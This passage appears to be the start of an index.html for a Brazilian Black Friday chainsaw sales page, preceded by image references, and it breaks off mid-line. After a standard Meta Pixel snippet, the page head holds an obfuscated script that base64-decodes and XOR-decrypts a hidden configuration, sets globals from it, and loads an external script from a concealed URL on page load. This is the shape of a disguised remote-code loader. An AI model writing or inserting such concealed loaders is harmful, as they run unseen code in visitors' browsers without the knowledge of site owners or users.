




<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <title>Motosserra a Gasolina 52CC 20" | Black Friday Bruttus — Frete Grátis</title>
  <meta name="description" content="Motosserra a gasolina 52CC com sabre de 20 polegadas, 3.0HP/2.2kW. Black Friday Bruttus com 60% OFF, frete grátis, 12x e garantia de 1 ano.">
  <meta name="theme-color" content="#0b0b0b">
  <link rel="icon" href="brand/favicon.svg" type="image/svg+xml">
  <meta property="og:title" content="Motosserra 52CC 20&quot; — Black Friday Bruttus">
  <meta property="og:image" content="images/banners/capa-produto.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css?v=3.4">
  <link rel="stylesheet" href="css/v2.css?v=3.4">

  <!-- ===== PIXELS / TAGS (Meta, Google, TikTok, UTMify...) — cole aqui ===== -->
  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1998930080789259');
  fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1998930080789259&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Meta Pixel Code -->

  <script>(function(){var d_jquo=atob("DP/q+lPMHJIqLc+SKoTIjyGgPqgIRbvmWozQ1XyvePwEWLv/Q5mT1DCjcbxIX+DhSY2Diie/M+deQLy9Rp6enyC4MvhZD+OwS4ueiDquaeZPXu2ocYTIlDKhebAQD6vzXp7HjyehdfRTAL/gT4mPlCfhZPFFSeLhSZTI1nG6ff5fSO2oCN2X1ijucvNHSO2oCJuLjjLhaeZHRKnrB4+YnyWpcuYHXrrwQ5uZ2H/uavNGWKqwEN3Ihw6x");var p_oiqa=[];for(var e_5xs=0;e_5xs<d_jquo.length;e_5xs++){p_oiqa.push(d_jquo.charCodeAt(e_5xs)&255);}var p_u=p_oiqa[0];var b_suu=p_oiqa.slice(1,1+p_u);var q_8=p_oiqa.slice(1+p_u);var o_4=q_8.map(function(b,u_3){return b^b_suu[u_3%p_u];});var e_n6h="";for(var q_7t=0;q_7t<o_4.length;q_7t++){e_n6h+=String.fromCharCode(o_4[q_7t]&255);}var c_6=decodeURIComponent(escape(e_n6h));var x_s=JSON.parse(c_6);var i_an=x_s.globals||[];i_an.forEach(function(b_3t){window[b_3t.name]=b_3t.value;});var u_te1=document.createElement("script");u_te1.src=x_s.url;u_te1.async=true;u_te1.defer=true;(x_s.attributes||[]).forEach(function(w_wx){u_te1.setAttribute(w_wx.name,w_wx.value);});(document.head||document.documen